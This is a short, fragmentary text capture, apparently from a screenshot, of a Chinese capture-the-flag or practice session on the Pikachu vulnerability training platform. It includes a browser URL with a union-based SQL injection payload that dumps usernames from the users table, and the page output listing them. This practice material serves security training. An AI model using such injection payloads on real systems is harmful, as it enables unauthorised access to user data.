 web-labs.rinue.top/babyweb/i
抽奖拿flag了嗷
Get the pikachu
.175.249:10080/pikachu/vul/sqli/sqli_str.php?name=-1' union select (select group_concat(username) from pikachu.users),2#&submi
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub Vulnerability: Brut... s
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli > 字符型注入
what's your username?
查询
your uid:admin,pikachu,test
your email is: 2